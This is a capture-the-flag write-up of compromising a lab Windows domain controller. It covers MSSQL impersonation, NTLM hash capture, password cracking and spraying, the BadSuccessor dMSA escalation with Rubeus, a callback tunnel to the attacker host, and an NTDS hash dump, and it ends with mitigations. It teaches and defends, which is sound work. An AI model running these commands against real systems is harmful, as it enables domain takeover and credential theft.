Overview#
Eighteen is an easy flagged machine, which I would rather give a medium to hard rating. Not only do you need fully understand some MSSQL enumeration and exploit paths, there are also some rabbit holes (website) and the machine is rather locked down with only three ports open. Privilege escalation as well is no easy path, if you do not understand core concepts of Kerberos and stayed up to date in recent exploits for on bleeding edge windows versions.
User#
Initial credentials: kevin / iNa2we6haRj2gaw!
Nmap portscan reveals webserver 80, MSSQL 1433 and WINRM 5985 being open.
sudo nscan 10.129.81.88
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://eighteen.htb/
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-info:
| 10.129.81.88:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.129.81.88:1433:
| Target_Name: EIGHTEEN
| NetBIOS_Domain_Name: EIGHTEEN
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: eighteen.htb
| DNS_Computer_Name: DC01.eighteen.htb
| DNS_Tree_Name: eighteen.htb
|_ Product_Version: 10.0.26100
|_ssl-date: 2025-11-16T13:34:39+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-11-16T13:33:45
|_Not valid after: 2055-11-16T13:33:45
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022 (88%)
OS CPE: cpe:/o:microsoft:windows_server_2022
Aggressive OS guesses: Microsoft Windows Server 2022 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsLocal authentication to MSSQL works:
netexec mssql 10.129.81.88 -u kevin -p 'iNa2we6haRj2gaw!' --local-auth
MSSQL 10.129.81.88 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.81.88 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!It also reveals it is a windows server, most likely domain controller, named DC01
Login with impacket mssqlclient:
mssqlclient.py kevin:'iNa2we6haRj2gaw!'@eighteen.htb With our current user we are not able to read non default db financial_planner:
SQL (kevin guest@master)> enum_db
name is_trustworthy_on
----------------- -----------------
master 0
tempdb 0
model 0
msdb 1
financial_planner 0
SQL (kevin guest@master)> use financial_planner
dMSAERROR(DC01): Line 1: The server principal "kevin" is not able to access the database "financial_planner" under the current security context.
SQL (kevin guest@master)> We can capture NTLMv2 hash of mssqlsvc but it does not crack:
SQL (kevin guest@master)> xp_dirtree \\10.10.14.16\sharesudo responder -I tun0
[SMB] NTLMv2-SSP Hash : mssqlsvc::EIGHTEEN:5c1774b9d105089e:A3D24D4E9C748D59310E57A73533BF9D:0101000000000000003B1A25CE56DC0132FE9321F6966BF1000000000200080044004B0042004C0001001E00570049004E002D005300510033004C00420030005600310032003800310004003400570049004E002D005300510033004C0042003000560031003200380031002E0044004B0042004C002E004C004F00430041004C000300140044004B0042004C002E004C004F00430041004C000500140044004B0042004C002E004C004F00430041004C0007000800003B1A25CE56DC0106000400020000000800300030000000000000000000000000300000012A7E0E5CC5486358745DA0493884326462BDE49CBF2DF19F7FDC475B2251F60A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00310036000000000000000000 Further enumeration of logins and impersonation possibilities reveals we can impersonate appdev:
SQL (kevin guest@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
------ --------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 0 1 0 0 0 0 0 0 0
kevin SQL_LOGIN 0 0 0 0 0 0 0 0 0
appdev SQL_LOGIN 0 0 0 0 0 0 0 0 0
SQL (kevin guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
b'LOGIN' b'' IMPERSONATE GRANT kevin appdev Elevate to user appdev
SQL (kevin guest@master)> exec_as_login appdev
SQL (appdev appdev@master)> Change DB to financial_planner and read users table which contains an admin password hash
SQL (appdev appdev@master)> enum_db
name is_trustworthy_on
----------------- -----------------
master 0
tempdb 0
model 0
msdb 1
financial_planner 0
SQL (appdev appdev@master)> use financial_planner
ENVCHANGE(DATABASE): Old Value: master, New Value: financial_planner
INFO(DC01): Line 1: Changed database context to 'financial_planner'.
SQL (appdev appdev@financial_planner)> SELECT table_name FROM financial_planner.INFORMATION_SCHEMA.TABLES;
table_name
-----------
users
incomes
expenses
allocations
analytics
visits
SQL (appdev appdev@financial_planner)> SELECT * from users; id full_name username email password_hash is_admin created_at
---- --------- -------- ------------------ ------------------------------------------------------------------------------------------------------ -------- ----------
1002 admin admin admin@eighteen.htb pbkdf2:sha256:600000$AMtzteQIG7yAbZIa$0673ad90a0b4afb19d662336f0fce3a9edd0b7b19193717be28ce4d66c887133 1 2025-10-29 05:39:03 To crack this hash we need to convert it to a format hashcat understands. Hashcat has a great example hash site where we can look up how the format has to be:
https://hashcat.net/wiki/doku.php?id=example_hashes
sha256:<iteration>:<b64encoded salt>:<b64encoded hash>
The salt is in plain, we have to encode it in base64:
echo -n 'AMtzteQIG7yAbZIa' | base64
QU10enRlUUlHN3lBYlpJYQ==The hash is in hex, we need it raw and then base64 encoded:
echo -n '0673ad90a0b4afb19d662336f0fce3a9edd0b7b19193717be28ce4d66c887133' | xxd -p -r | base64
BnOtkKC0r7GdZiM28Pzjqe3Qt7GRk3F74ozk1myIcTM=All that is left to do is puzzling the hash together and crack it:
hashcat -m 10900 'sha256:600000:QU10enRlUUlHN3lBYlpJYQ==:BnOtkKC0r7GdZiM28Pzjqe3Qt7GRk3F74ozk1myIcTM=' rockyou.txt
sha256:600000:QU10enRlUUlHN3lBYlpJYQ==:BnOtkKC0r7GdZiM28Pzjqe3Qt7GRk3F74ozk1myIcTM=:iloveyou1
Session..........: hashcat
Status...........: Cracked
<SNIPPED>Now we can login on as admin on the website, which does not have anything interesting. For password spraying we need all available users, luckily a RID-bruteforce is possible via netexec
netexec mssql eighteen.htb -u kevin -p 'iNa2we6haRj2gaw!' --local-auth --rid-brute
MSSQL 10.129.254.94 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.254.94 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!
MSSQL 10.129.254.94 1433 DC01 498: EIGHTEEN\Enterprise Read-only Domain Controllers
MSSQL 10.129.254.94 1433 DC01 500: EIGHTEEN\Administrator
MSSQL 10.129.254.94 1433 DC01 501: EIGHTEEN\Guest
MSSQL 10.129.254.94 1433 DC01 502: EIGHTEEN\krbtgt
MSSQL 10.129.254.94 1433 DC01 512: EIGHTEEN\Domain Admins
MSSQL 10.129.254.94 1433 DC01 513: EIGHTEEN\Domain Users
MSSQL 10.129.254.94 1433 DC01 514: EIGHTEEN\Domain Guests
MSSQL 10.129.254.94 1433 DC01 515: EIGHTEEN\Domain Computers
MSSQL 10.129.254.94 1433 DC01 516: EIGHTEEN\Domain Controllers
MSSQL 10.129.254.94 1433 DC01 517: EIGHTEEN\Cert Publishers
MSSQL 10.129.254.94 1433 DC01 518: EIGHTEEN\Schema Admins
MSSQL 10.129.254.94 1433 DC01 519: EIGHTEEN\Enterprise Admins
MSSQL 10.129.254.94 1433 DC01 520: EIGHTEEN\Group Policy Creator Owners
MSSQL 10.129.254.94 1433 DC01 521: EIGHTEEN\Read-only Domain Controllers
MSSQL 10.129.254.94 1433 DC01 522: EIGHTEEN\Cloneable Domain Controllers
MSSQL 10.129.254.94 1433 DC01 525: EIGHTEEN\Protected Users
MSSQL 10.129.254.94 1433 DC01 526: EIGHTEEN\Key Admins
MSSQL 10.129.254.94 1433 DC01 527: EIGHTEEN\Enterprise Key Admins
MSSQL 10.129.254.94 1433 DC01 528: EIGHTEEN\Forest Trust Accounts
MSSQL 10.129.254.94 1433 DC01 529: EIGHTEEN\External Trust Accounts
MSSQL 10.129.254.94 1433 DC01 553: EIGHTEEN\RAS and IAS Servers
MSSQL 10.129.254.94 1433 DC01 571: EIGHTEEN\Allowed RODC Password Replication Group
MSSQL 10.129.254.94 1433 DC01 572: EIGHTEEN\Denied RODC Password Replication Group
MSSQL 10.129.254.94 1433 DC01 1000: EIGHTEEN\DC01$
MSSQL 10.129.254.94 1433 DC01 1101: EIGHTEEN\DnsAdmins
MSSQL 10.129.254.94 1433 DC01 1102: EIGHTEEN\DnsUpdateProxy
MSSQL 10.129.254.94 1433 DC01 1601: EIGHTEEN\mssqlsvc
MSSQL 10.129.254.94 1433 DC01 1602: EIGHTEEN\SQLServer2005SQLBrowserUser$DC01
MSSQL 10.129.254.94 1433 DC01 1603: EIGHTEEN\HR
MSSQL 10.129.254.94 1433 DC01 1604: EIGHTEEN\IT
MSSQL 10.129.254.94 1433 DC01 1605: EIGHTEEN\Finance
MSSQL 10.129.254.94 1433 DC01 1606: EIGHTEEN\jamie.dunn
MSSQL 10.129.254.94 1433 DC01 1607: EIGHTEEN\jane.smith
MSSQL 10.129.254.94 1433 DC01 1608: EIGHTEEN\alice.jones
MSSQL 10.129.254.94 1433 DC01 1609: EIGHTEEN\adam.scott
MSSQL 10.129.254.94 1433 DC01 1610: EIGHTEEN\bob.brown
MSSQL 10.129.254.94 1433 DC01 1611: EIGHTEEN\carol.white
MSSQL 10.129.254.94 1433 DC01 1612: EIGHTEEN\dave.greenLets create a userlist:
netexec mssql eighteen.htb -u kevin -p 'iNa2we6haRj2gaw!' --local-auth --rid-brute | > netexecusers
cat netexecusers | tail -n+3 | awk '{print $6}' | awk -F '\' '{print $2}' > usersAfter cleanup we should have these users (I removed any groups and non relevant domain users)
Administrator
mssqlsvc
jamie.dunn
jane.smith
alice.jones
adam.scott
bob.brown
carol.white
dave.greenLet’s password spray:
#mssql
netexec mssql eighteen.htb -u users -p 'iloveyou1' --continue-on-success
MSSQL 10.129.254.94 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\Administrator:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\mssqlsvc:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\jamie.dunn:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\jane.smith:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\alice.jones:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\adam.scott:iloveyou1 (Login failed for user 'EIGHTEEN\adam.scott'. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\bob.brown:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\carol.white:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.129.254.94 1433 DC01 [-] eighteen.htb\dave.green:iloveyou1 (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
#winrm
netexec winrm eighteen.htb -u users -p 'iloveyou1' --continue-on-success
WINRM 10.129.254.94 5985 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\Administrator:iloveyou1
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\mssqlsvc:iloveyou1
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\jamie.dunn:iloveyou1
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\jane.smith:iloveyou1
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\alice.jones:iloveyou1
WINRM 10.129.254.94 5985 DC01 [+] eighteen.htb\adam.scott:iloveyou1 (Pwn3d!)
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\bob.brown:iloveyou1
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\carol.white:iloveyou1
WINRM 10.129.254.94 5985 DC01 [-] eighteen.htb\dave.green:iloveyou1We get a hit for adam.scott on WINRM and can login and retrieve the user flag:
evil-winrm-py -i eighteen.htb -u adam.scott -p 'iloveyou1'
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to 'eighteen.htb:5985' as 'adam.scott'
evil-winrm-py PS C:\Users\adam.scott\Documents> cd ..
evil-winrm-py PS C:\Users\adam.scott> cd Desktop
evil-winrm-py PS C:\Users\adam.scott\Desktop> cat user.txtRoot#
Password of appdev in the web application doesn’t give us anything (I tried another password spray):
C:\inetpub\eighteen.htb> gc app.py
DB_CONFIG = {
'server': 'dc01.eighteen.htb',
'database': 'financial_planner',
'username': 'appdev',
'password': 'MissThisElite$90',
'driver': '{ODBC Driver 17 for SQL Server}',
'TrustServerCertificate': 'True'
}SharpHound data collection and looking at BloodHound data also didn’t reveal a path.
PowerView enumeration can be fruitful to show additional rights, which are not directly visible in BloodHound. Here it reveals we can create objects on the Staff OU, as we are a member of the group IT:
evil-winrm-py PS C:\Users\adam.scott> runps PowerView.ps1
evil-winrm-py PS C:\Users\adam.scott> Find-InterestingDomainAcl
<SNIPPED>
ObjectDN : OU=Staff,DC=eighteen,DC=htb
AceQualifier : AccessAllowed
ActiveDirectoryRights : CreateChild
ObjectAceType : None
AceFlags : None
AceType : AccessAllowed
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-1152179935-589108180-1989892463-1604
IdentityReferenceName : IT
IdentityReferenceDomain : eighteen.htb
IdentityReferenceDN : CN=IT,OU=Staff,DC=eighteen,DC=htb
IdentityReferenceClass : groupThere is zero day flaw, which is still not patched in Windows Server 2025 (box release time), which implemented delegated Managed Service Account (dMSA). This allows any low privileged user to privilege escalate to domainadmin with impersonation, if that user has the right to add such service accounts to an OU with the simple right of CreateChild. As we can modify the impersonation level. Detailed article can be found here: https://www.akamai.com/blog/security-research/abusing-dmsa-for-privilege-escalation-in-active-directory.
Check for with Get-BadSuccessorOUPermissions.ps1
evil-winrm-py PS C:\Users\adam.scott> .\Get-BadSuccessorOUPermissions.ps1 -Domain eighteen.htb
Identity OUs
-------- ---
EIGHTEEN\IT {OU=Staff,DC=eighteen,DC=htb}Exploitation can be done with BadSuccessor.ps1
#upload and import script
upload BadSuccessor.ps1
. .\BadSuccessor.ps1
#execute
BadSuccessor -mode exploit -Path "OU=Staff,DC=eighteen,DC=htb" -Name "bad_DMSA" -DelegatedAdmin "adam.scott" -DelegateTarget "Administrator" -domain "eighteen.htb"As we have a winrm session, there are no tickets stored currently, so we have to request our ticket first:
upload Rubeus.exe
.\Rubeus.exe asktgt /user:adam.scott /password:iloveyou1 /domain:eighteen.htb /suppenctype:AES256 /nowrapWith that ticket we can now request our created dMSA account bad_DMSA$ ticket, which can impersonate Administrator, i’ll save the ticket to ticket.kirbi with Rubeus:
.\Rubeus.exe asktgs /targetuser:bad_DMSA$ /service:krbtgt/eighteen.htb /opsec /dmsa /nowrap /ptt /ticket:doIFpjCCBaKgAwIBBaEDAgEWooIEqTCCBKVhggShMIIEnaADAgEFoQ4bDEVJR0hURUVOLkhUQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMZWlnaHRlZW4uaHRio4IEYTCCBF2gAwIBEqEDAgECooIETwSCBEtV8zh4Rz7t6XVgiDmyppZKXB0Orb01KtiM8lTrZlLTBJ7Laczq56bM33q1AVn97OttUwUZeqkMH9AwspQxtjRAwvIsJr0Or0yQLEhOKQKKp5W/h5m8wm02+9KRrEb/MV3kFZYi87fo0CC+YaMj8jh1oo+ZSC4EB0LiSTDlFCCOrfXhc7HURpPV/W7jhNMczFMgie9NXOBcvr+t0DLeCYn9ehg78Bc+raw6MYtNoojzH/fBsjlfFminsgbT9M89DR9939IRr+ponjxrcgedXFPq+fVCQRqPD1XZcTPDBVp3z3iQL3EJTXsEpYWA8TeKBcubMP4j7tlY8MbmjLtSeQ4teReUMo/dTD04cV3KHt+asvP3vS8M8EOX1mZRZICF3hITm07xFUcQ8BUPIAuMSufxiNnpnna9sFsn1d7hkS/pTZKGdcHEEUGD+Euhm77XVdE0moX9U4FyJ2OnDDAwjWvhjuVeCyLsxlKztsqWzd+spfhIuowosgbPn3aOFOTc4D33gKBqjkxyUtA1ERIkazYTw43LlquJCf//M7PZ/amEw2BMvIHl/1Ru+MhkwRn+zjU1r+08oCgYt5n11QwrFGQifOEArxXNTuTwIKqb7a37SCXcPG59BRg3tDAs24RhJIT4U2s0vU9PnE9tnuLIMSfb246/d0ehbbFwRq7Dk+CwzsmXvQVPfdZM/4JuWYmAuyBRCHaL5jT2psT0Fd+oVHqCQTnE3aH3jjhE/JFiLpaGMrzUTv/0dswJ762KuvTE2K4EV8CQckynI/zr6DQnx+VE/nQzeYqDBli8M1N3pXjE5aB0dhlINmXDt2M9m9Qwye89NwB5ejoR9+/CPOwVSinw5MhI9afbEuJIPFr4z5nbcAJpadXc+9lMGLmYq8EXlmIHqDn6qpFOtBEE1iuxCRHQi66t1KF4Mrid7Mv+p95VvpJgiru3NQM/pRLdVZ+R3dbOLAQox/xYvSOLxa20/EX22Z3LSMUVKmf/VIO8MKXpF/d0Wib9sJOS66ckaAR+vXWltFd8OtAXkoXDO3SGbj1bzKGMuoBBVzh62MoH7bnh4VlpsGhZlNyRVM6aNS4zASq61BM1wymu+V3qBJ2CGao22CxOpROguc4F55W9mdEvoIdj5uGHVQv9h1jC3QBsapn9nwAJMeG8nHMRGeEObYJk9JcwNQJCE1vxFjcee6iEd2n/ykMv4yuZl5ulYWyvUwQsfb+m7cqk8HRqNApjA6gedgJoZ9siaQiOopuCV9oBWDsZpQMn75oRY8Vwiz40yIiIx0VFCTCUpKBA6i8OEYEpa1OYFpKfsxpaBH4bD1zXih9bx9aYETqV7baQIu0P7hK2VY9gZW23A8hgKr4uXTjsp5TnKGXrinssYg7lG2nQyqR8AIoEL7N7d1VWY5nd88ZyAfQ1H7jUcuUQhe5trYTmi6tnLgwMk5mgCIm27QGGs3znPQW8RwYFGJxbo4HoMIHloAMCAQCigd0Egdp9gdcwgdSggdEwgc4wgcugKzApoAMCARKhIgQgv+1HZuo/KFE9a4EDP/9T7Za8MjdRlW90jivhSauIHW2hDhsMRUlHSFRFRU4uSFRCohcwFaADAgEBoQ4wDBsKYWRhbS5zY290dKMHAwUAQOEAAKURGA8yMDI1MTExNzIyMTI1OFqmERgPMjAyNTExMTgwODEyNThapxEYDzIwMjUxMTI0MjIxMjU4WqgOGwxFSUdIVEVFTi5IVEKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDGVpZ2h0ZWVuLmh0Yg== /outfile:ticket.kirbiAt that point the impersonated ticket is injected in our winrm session with /ptt, but even when requesting additional services like cifs or ldap those service ticket directly used on same session didn’t work. I tough had success using the tickets from my linux attacker machine.
Download the ticket with evil-winrm-py, convert and import it:
ticketConverter.py ticket.kirbi bad.ccache
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
export KRB5CCNAME=bad.ccacheTo get an accessible SMB port we can use ligolo:
sudo ip tuntap add user kali mode tun ligolo
sudo ip link set ligolo up
sudo proxy -selfcertOn evil-winrm-py:
upload agent.exe
.\agent.exe -connect 10.10.14.16:11601 -ignore-cert -retryAdd local route:
sudo ip route add 240.0.0.1/32 dev ligoloStart tunnel:
ligolo-ng » session
? Specify a session : 1 - EIGHTEEN\adam.scott@DC01 - 10.129.98.37:51938 - 0
[Agent : EIGHTEEN\adam.scott@DC01] » start
INFO[0033] Starting tunnel to EIGHTEEN\adam.scott@DC01 (005056944ca9) Add / Change /etc/hosts file to:
240.0.0.1 DC01 DC01.eighteen.htb eighteen.htbWith Administrator impersonation we can dump the ntds.dit with netexec:
netexec smb DC01.eighteen.htb --use-kcache --ntds
SMB DC01.eighteen.htb 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:eighteen.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB DC01.eighteen.htb 445 DC01 [+] eighteen.htb\bad_DMSA$ from ccache (Pwn3d!)
SMB DC01.eighteen.htb 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB DC01.eighteen.htb 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:0b133be956bfaddf9cea56701affddec:::
SMB DC01.eighteen.htb 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB DC01.eighteen.htb 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a7c7a912503b16d8402008c1aebdb649:::
SMB DC01.eighteen.htb 445 DC01 mssqlsvc:1601:aad3b435b51404eeaad3b435b51404ee:c44d16951b0810e8f3bbade300966ec4:::
SMB DC01.eighteen.htb 445 DC01 eighteen.htb\jamie.dunn:1606:aad3b435b51404eeaad3b435b51404ee:9fbaaf9e93e576187bb840e93971792a:::
SMB DC01.eighteen.htb 445 DC01 eighteen.htb\jane.smith:1607:aad3b435b51404eeaad3b435b51404ee:42554e3213381f9d1787d2dbe6850d21:::
SMB DC01.eighteen.htb 445 DC01 eighteen.htb\alice.jones:1608:aad3b435b51404eeaad3b435b51404ee:43f8a72420ee58573f6e4f453e72843a:::
SMB DC01.eighteen.htb 445 DC01 eighteen.htb\adam.scott:1609:aad3b435b51404eeaad3b435b51404ee:9964dae494a77414e34aff4f34412166:::
SMB DC01.eighteen.htb 445 DC01 eighteen.htb\bob.brown:1610:aad3b435b51404eeaad3b435b51404ee:7e86c41ddac3f95c986e0382239ab1ea:::
SMB DC01.eighteen.htb 445 DC01 eighteen.htb\carol.white:1611:aad3b435b51404eeaad3b435b51404ee:6056d42866209a6744cb6294df075640:::
SMB DC01.eighteen.htb 445 DC01 eighteen.htb\dave.green:1612:aad3b435b51404eeaad3b435b51404ee:7624e4baa9c950aa3e0f2c8b1df72ee9:::
SMB DC01.eighteen.htb 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d79b6837ac78c51c79aab3d970875584:::
SMB DC01.eighteen.htb 445 DC01 bad_DMSA$:12603:aad3b435b51404eeaad3b435b51404ee:9f9402bef6d63d5fc095ae7ce6a39c12:::And login with admin hash to grab the root flag:
└─$ evil-winrm-py -i DC01.eighteen.htb -u Administrator -H 0b133be956bfaddf9cea56701affddec
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to 'DC01.eighteen.htb:5985' as 'Administrator'
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txtLearning Points#
- Converting and cracking
pbkdf2hashes withhashcat - RID-brute is also possible on MSSQL with a local account
- Applying unique
Badsuccessorexploit path and learning about newdMSAservice accounts - Using
PowerViewifBloodHounddoes not clear a path
Mitigation Points#
- Don’t use weak passwords and avoid password reuses
- Tighten down MSSQL privileges, like impersonation paths
- Remove
CreateChildonOUACL as long as there is no official fix for the flaw- Enumerate all nondefault principals who can create
dMSAs - List the
OUsin which each principal has this permission
- Enumerate all nondefault principals who can create

